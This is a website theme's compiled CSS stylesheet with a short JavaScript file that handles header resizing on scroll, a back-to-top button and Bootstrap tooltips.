.bg-custom-light-hovered:hover {
  background: #333333;
}
.bg-custom-light-transparent {
  background: rgba(238, 238, 238, 0.9);
}

.text-custom-light {
  color: #EEEEEE !important;
}

.shadow-custom-light {
  box-shadow: 3px 3px 10px #EEEEEE;
}
.shadow-custom-light-sm {
  box-shadow: 1px 1px 3px #EEEEEE;
}

.color-overlay-custom-light::before, .color-overlay-custom-light-to-transparent::before, .color-overlay-custom-light-to-transparent-to-bottom-right::before, .color-overlay-custom-light-to-transparent-to-bottom-left::before, .color-overlay-custom-light-to-transparent-to-top-right::before, .color-overlay-custom-light-to-transparent-to-top-left::before, .color-overlay-custom-light-to-transparent-to-right::before, .color-overlay-custom-light-to-transparent-to-left::before, .color-overlay-custom-light-to-transparent-to-bottom::before, .color-overlay-custom-light-to-transparent-to-top::before, .color-overlay-custom-light-gradient::before {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(238, 238, 238, 0.5);
  border-radius: inherit;
}
.color-overlay-custom-light-gradient::before {
  background: linear-gradient(to top, rgba(238, 238, 238, 0.9), rgba(238, 238, 238, 0.5), transparent);
}
.color-overlay-custom-light-to-transparent::before, .color-overlay-custom-light-to-transparent-to-bottom-right::before, .color-overlay-custom-light-to-transparent-to-bottom-left::before, .color-overlay-custom-light-to-transparent-to-top-right::before, .color-overlay-custom-light-to-transparent-to-top-left::before, .color-overlay-custom-light-to-transparent-to-right::before, .color-overlay-custom-light-to-transparent-to-left::before, .color-overlay-custom-light-to-transparent-to-bottom::before, .color-overlay-custom-light-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-bottom::before {
  background: linear-gradient(to bottom, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-left::before {
  background: linear-gradient(to left, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-right::before {
  background: linear-gradient(to right, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-top-left::before {
  background: linear-gradient(to top-left, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-top-right::before {
  background: linear-gradient(to top-right, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-bottom-left::before {
  background: linear-gradient(to bottom-left, rgba(238, 238, 238, 0.9), transparent);
}
.color-overlay-custom-light-to-transparent-to-bottom-right::before {
  background: linear-gradient(to bottom-right, rgba(238, 238, 238, 0.9), transparent);
}

.custom-line-overhead-light::before, .custom-line-overhead-light-full::before {
  content: " ";
  display: block;
  width: 25%;
  height: 10px;
  margin: auto;
  margin-bottom: 15px;
  background: #EEEEEE;
}
.custom-line-overhead-light-full::before {
  width: 100%;
  margin-bottom: 0;
}

.btn-custom-light, .btn-custom-light-outline {
  background: #EEEEEE;
  border-radius: 0;
  color: #FFFFFF;
}
.btn-custom-light-outline {
  background: #FFFFFF;
  border: solid 1px #EEEEEE;
  color: #EEEEEE;
}
.btn-custom-light:hover, .btn-custom-light-outline:hover {
  background: #ececec;
  color: #FFFFFF;
}

.bg-custom-dark {
  background: #000000;
}
.bg-custom-dark a {
  color: #FFFFFF;
}
.bg-custom-dark a:hover {
  color: #dddddd;
}
.bg-custom-dark-hovered:hover {
  background: #333333;
}
.bg-custom-dark-transparent {
  background: rgba(0, 0, 0, 0.9);
}

.text-custom-dark {
  color: #000000 !important;
}

.shadow-custom-dark {
  box-shadow: 3px 3px 10px #000000;
}
.shadow-custom-dark-sm {
  box-shadow: 1px 1px 3px #000000;
}

.color-overlay-custom-dark::before, .color-overlay-custom-dark-to-transparent::before, .color-overlay-custom-dark-to-transparent-to-bottom-right::before, .color-overlay-custom-dark-to-transparent-to-bottom-left::before, .color-overlay-custom-dark-to-transparent-to-top-right::before, .color-overlay-custom-dark-to-transparent-to-top-left::before, .color-overlay-custom-dark-to-transparent-to-right::before, .color-overlay-custom-dark-to-transparent-to-left::before, .color-overlay-custom-dark-to-transparent-to-bottom::before, .color-overlay-custom-dark-to-transparent-to-top::before, .color-overlay-custom-dark-gradient::before {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  border-radius: inherit;
}
.color-overlay-custom-dark-gradient::before {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.9), rgba(0, 0, 0, 0.5), transparent);
}
.color-overlay-custom-dark-to-transparent::before, .color-overlay-custom-dark-to-transparent-to-bottom-right::before, .color-overlay-custom-dark-to-transparent-to-bottom-left::before, .color-overlay-custom-dark-to-transparent-to-top-right::before, .color-overlay-custom-dark-to-transparent-to-top-left::before, .color-overlay-custom-dark-to-transparent-to-right::before, .color-overlay-custom-dark-to-transparent-to-left::before, .color-overlay-custom-dark-to-transparent-to-bottom::before, .color-overlay-custom-dark-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-top::before {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-bottom::before {
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-left::before {
  background: linear-gradient(to left, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-right::before {
  background: linear-gradient(to right, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-top-left::before {
  background: linear-gradient(to top-left, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-top-right::before {
  background: linear-gradient(to top-right, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-bottom-left::before {
  background: linear-gradient(to bottom-left, rgba(0, 0, 0, 0.9), transparent);
}
.color-overlay-custom-dark-to-transparent-to-bottom-right::before {
  background: linear-gradient(to bottom-right, rgba(0, 0, 0, 0.9), transparent);
}

.custom-line-overhead-dark::before, .custom-line-overhead-dark-full::before {
  content: " ";
  display: block;
  width: 25%;
  height: 10px;
  margin: auto;
  margin-bottom: 15px;
  background: #000000;
}
.custom-line-overhead-dark-full::before {
  width: 100%;
  margin-bottom: 0;
}

.btn-custom-dark, .btn-custom-dark-outline {
  background: #000000;
  border-radius: 0;
  color: #FFFFFF;
}
.btn-custom-dark-outline {
  background: #FFFFFF;
  border: solid 1px #000000;
  color: #000000;
}
.btn-custom-dark:hover, .btn-custom-dark-outline:hover {
  background: black;
  color: #FFFFFF;
}

.shadow-custom {
  box-shadow: 3px 3px 10px rgba(24, 24, 24, 0.3137254902);
}
.shadow-custom-sm {
  box-shadow: 1px 1px 3px rgba(24, 24, 24, 0.3137254902);
}

.bg-custom-facebook {
  background: #0000ff !important;
  color: #FFFFFF;
}
.bg-custom-facebook:hover {
  background: #FFFFFF !important;
  color: #0000ff;
}
.bg-custom-facebook-reverse {
  background: #FFFFFF !important;
  color: #0000ff;
}

.text-custom-facebook {
  color: #0000ff !important;
}
.text-custom-facebook:hover {
  padding-left: 1px;
  padding-right: 1px;
  background: #0000ff;
  border-radius: 100%;
  color: #FFFFFF !important;
}

.bg-custom-twitter {
  background: #0099ff !important;
  color: #FFFFFF;
}
.bg-custom-twitter:hover {
  background: #FFFFFF !important;
  color: #0099ff;
}
.bg-custom-twitter-reverse {
  background: #FFFFFF !important;
  color: #0099ff;
}

.text-custom-twitter {
  color: #0099ff !important;
}
.text-custom-twitter:hover {
  padding-left: 1px;
  padding-right: 1px;
  background: #0099ff;
  border-radius: 100%;
  color: #FFFFFF !important;
}

.bg-custom-youtube {
  background: #ff0000 !important;
  color: #FFFFFF;
}
.bg-custom-youtube:hover {
  background: #FFFFFF !important;
  color: #ff0000;
}
.bg-custom-youtube-reverse {
  background: #FFFFFF !important;
  color: #ff0000;
}

.text-custom-youtube {
  color: #ff0000 !important;
}
.text-custom-youtube:hover {
  padding-left: 1px;
  padding-right: 1px;
  background: #ff0000;
  border-radius: 100%;
  color: #FFFFFF !important;
}

.bg-custom-linkedin {
  background: #0e76a8 !important;
  color: #FFFFFF;
}
.bg-custom-linkedin:hover {
  background: #FFFFFF !important;
  color: #0e76a8;
}
.bg-custom-linkedin-reverse {
  background: #FFFFFF !important;
  color: #0e76a8;
}

.text-custom-linkedin {
  color: #0e76a8 !important;
}
.text-custom-linkedin:hover {
  padding-left: 1px;
  padding-right: 1px;
  background: #0e76a8;
  border-radius: 100%;
  color: #FFFFFF !important;
}

.bg-custom-gradient {
  background: linear-gradient(to bottom, #9BBB5A, #FF0000);
}
.bg-custom-gradient-reverse {
  background: linear-gradient(to bottom, #FF0000, #9BBB5A);
}

.block {
  height: 100px;
}

.rounded-custom {
  border-radius: 25px;
}
.rounded-custom-top {
  border-top-radius: 25px !important;
}
.rounded-custom-bottom {
  border-bottom-radius: 25px !important;
}
.rounded-custom-left {
  border-left-radius: 25px !important;
}
.rounded-custom-right {
  border-right-radius: 25px !important;
}
.rounded-custom-top-left {
  border-top-left-radius: 25px !important;
}
.rounded-custom-top-right {
  border-top-right-radius: 25px !important;
}
.rounded-custom-bottom-left {
  border-bottom-left-radius: 25px !important;
}
.rounded-custom-bottom-right {
  border-bottom-right-radius: 25px !important;
}

.cursor {
  cursor: pointer;
}

/* Featured Sections with full Image and text on top */
.featured {
  height: 75vh;
  position: relative;
}
.featured .image {
  height: 100% !important;
}
.featured .image img {
  position: relative;
  transition: transform 1s;
}
.featured .image:hover img {
  transform: scale(1.2);
}
.featured .image::after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
}
.featured .image::after:hover {
  background: rgba(0, 0, 0, 0.6);
}
.featured .text {
  position: absolute;
  bottom: 0;
  z-index: 1;
  padding: 50px !important;
  margin: 15px;
  color: #ffffff;
}
.featured h1, .featured h1, .featured h3, .featured h4, .featured h5, .featured h6, .featured p {
  color: #FFFFFF;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
.carousel {
  width: 100%;
  height: 75vh;
}
.carousel .carousel-item img {
  height: 75vh;
  width: 100%;
  object-fit: cover;
}
.carousel .carousel-item .carousel-caption {
  bottom: 10%;
  left: 10%;
  width: 80%;
  padding-left: 10%;
  padding-right: 10%;
  background: linear-gradient(to right, transparent, #59ACBA 10% 90%, transparent);
  border-bottom-left-radius: 10%;
  border-bottom-right-radius: 10%;
  font-size: 20px;
  line-height: normal;
}
.carousel .carousel-item .carousel-caption small {
  display: block;
  font-size: 18px;
}
.carousel .carousel-item .carousel-caption .btn {
  text-shadow: none;
}

/* Tablet Breakpoint */
/* Breakpoint Desktop */
@media screen and (min-width: 992px) {
  .carousel {
    height: 100vh;
  }
  .carousel .carousel-item img {
    height: 100vh;
  }
  .carousel .carousel-item .carousel-caption {
    left: 25%;
    width: 50%;
  }
  .carousel .carousel-item .carousel-caption small {
    font-size: 20px;
  }
}
/* Tablet Breakpoint */
/* Desktop Breakpoint */
.corporate-button {
  background: #ffffff;
  border-radius: 0;
  border: none;
  box-shadow: 0px 0px 1.5px #9BBB5A;
  padding-left: 25px;
  padding-right: 25px;
  color: #9BBB5A;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
/* Website Header */
header .logo img {
  height: 50px;
  transition: all 0.5s;
}
header.scrolled .logo img {
  height: 30px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
/* Website Header */
main {
  overflow: auto;
}
main .image-caption {
  font-size: small;
  text-align: right;
  color: #AAAAAA;
}
main .page-content img {
  max-width: 100%;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
.navbar {
  border-bottom-left-radius: 10%;
  border-bottom-right-radius: 10%;
}
.navbar .logo img {
  height: 30px;
  transition: all 0.5s;
}
.navbar.scrolled .logo img {
  height: 30px;
}
.navbar .nav-item .nav-link {
  color: #333333;
  font-weight: bold;
}
.navbar .nav-item:hover .nav-link, .navbar .nav-item.active .nav-link {
  color: #9BBB5A !important;
}
.navbar .dropdown-menu {
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 0;
  text-align: right;
}
/* Tablet Breakpoint */
/* Desktop Breakpoint */
@media screen and (min-width: 992px) {
  .navbar .dropdown-menu {
    width: max-content;
    min-width: 250px;
    text-align: left;
  }
}
footer {
  background: #333333;
  color: #EEEEEE;
}
footer a, footer h1, footer h2, footer h3, footer h4, footer h5, footer h6 {
  color: #EEEEEE;
}
footer ul, footer ol {
  margin-left: 0;
  padding-left: 0;
  list-style: none;
}
footer #backToTop {
  /* Hidden by default */
  display: none;
  padding: 15px;
  /* Fixed/sticky position
  /* Place the button at the bottom of the page
  /* Place the button 30px from the right
  /* Make sure it does not overlap */
  position: fixed;
  bottom: 20px;
  right: 30px;
  z-index: 99;
  /* Remove borders
  /* Set a background color
  /* Add a mouse pointer on hover */
  border: none;
  background-color: #59ACBA;
  cursor: pointer;
  /* Text color
  /* Increase font size */
  color: white;
  font-size: 18px;
}
footer #backToTop:hover {
  /* Add a dark-grey background on hover */
  background-color: #333333;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
.stats {
  background: rgba(89, 172, 186, 0.9);
}

.programs {
  position: relative;
  background: url("/content/library/images/girls.jpg") no-repeat;
  background-size: cover;
}
.programs .row {
  background: rgba(155, 187, 90, 0.8);
}

/* Default Page View */
.page-image .image {
  height: 300px;
}
.page-image .page-title {
  position: absolute;
  bottom: -10px;
  background: #9BBB5A;
  color: #ffffff !important;
  padding: 20px 30px;
  width: 100%;
}

.page-content img {
  max-width: 100%;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
@media screen and (min-width: 992px) {
  .page-image .image {
    height: auto;
  }
}
.onboard {
  width: 50%;
  margin: auto;
  margin-top: 10%;
  padding: 5%;
  background: #EEE;
  text-align: center;
}
.onboard h3 {
  margin-bottom: 15px;
  text-transform: uppercase;
}
.onboard .error {
  margin-bottom: 15px;
  background: red;
}

.feature .image {
  height: 200px;
}
/* Tablet Breakpoint */
/* Desktop Breakpoint */
/* Styling for stories */
.story .image {
  height: 300px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
.program .image {
  height: 300px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
@media screen and (min-width: 992px) {
  .program .image {
    height: 60vh;
  }
}
.update .image {
  height: 250px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
@media screen and (min-width: 992px) {
  .update .image {
    flex-basis: 40%;
    flex-shrink: 0;
  }
}
/* Blog Display */
.blog {
  padding: 0;
  background-color: #ffffff;
}
.blog .image {
  height: 200px;
}
.blog .text {
  padding: 25px;
}
.blog .text p {
  margin-bottom: 0;
}
.blog .text small, .blog .text .small {
  color: #666;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
.team .image {
  height: 300px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
.gallery-album .image {
  height: 200px;
}

/* For Image Popup */
.gallery-modal {
  background: rgba(255, 0, 0, 0.5);
  /* Next & previous buttons */
}
.gallery-modal .modal-dialog {
  max-width: max-content;
}
.gallery-modal .myImages {
  position: relative;
}
.gallery-modal .myImages img {
  width: auto;
  max-height: 90vh !important;
}
.gallery-modal .myImages .caption-container {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 15px;
  background: rgba(0, 0, 0, 0.8);
  color: #FFFFFF;
}
.gallery-modal .myImages .numbertext {
  position: absolute;
  top: 0;
  padding: 5px 15px;
  background: rgba(0, 0, 0, 0.5);
  color: #FFFFFF;
  font-size: small;
  text-shadow: 0px 0px 10px #000000;
}
.gallery-modal .prev, .gallery-modal .next {
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.1);
  color: #FFFFFF;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  user-select: none;
  -webkit-user-select: none;
}
.gallery-modal .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}
.gallery-modal .close_button {
  position: absolute;
  z-index: 10000;
  top: 0;
  right: 0;
  padding: 5px 15px;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.5);
  color: #FFFFFF;
  font-size: 20px;
}

/* Partner logos */
.partner-img {
  max-width: 25%;
  height: auto;
  margin: 10px;
}

/* Tablet and Above */
@media screen and (min-width: 768px) {
  .partner-img {
    height: 75px;
    width: auto;
    max-width: none;
  }
}
/* Desktop Breakpoint */
.projects .image {
  height: 200px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
/* Section to showcase our eventss */
.events .image {
  height: 200px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */
/* TESTIMONIAL STYLING */
.testimonials .image {
  height: 200px;
}

/* Tablet Breakpoint */
/* Desktop Breakpoint */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://hofna.org/content/themes/hofna/assets/js/main.js
body_size: 584
content:
// Call Functions When the user scrolls down a defined height from the top of the document
window.onscroll = function() {
  
	modify_header();
	show_or_hide_scroll_button();
	
};


// Add a class to the header upon scroll 
function modify_header() {

	if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
		document.getElementById("navigation").classList.add("scrolled");
	} else {
		document.getElementById("navigation").classList.remove("scrolled");
	}

}


// Scroll to Top Button 
// Get the button:
mybutton = document.getElementById("backToTop");

// Show or Hide the button when user scrolls 20px
function show_or_hide_scroll_button() {

	if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
		mybutton.style.display = "block";
	} else {
		mybutton.style.display = "none";
	}

}

// When the user clicks on the button, scroll to the top of the document
function scroll_to_top() {

	// For Safari
	document.body.scrollTop = 0;
	// For Chrome, Firefox, IE and Opera
	document.documentElement.scrollTop = 0;

}


// Activate Bootstrap Tooltips 
var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
  return new bootstrap.Tooltip(tooltipTriggerEl)
})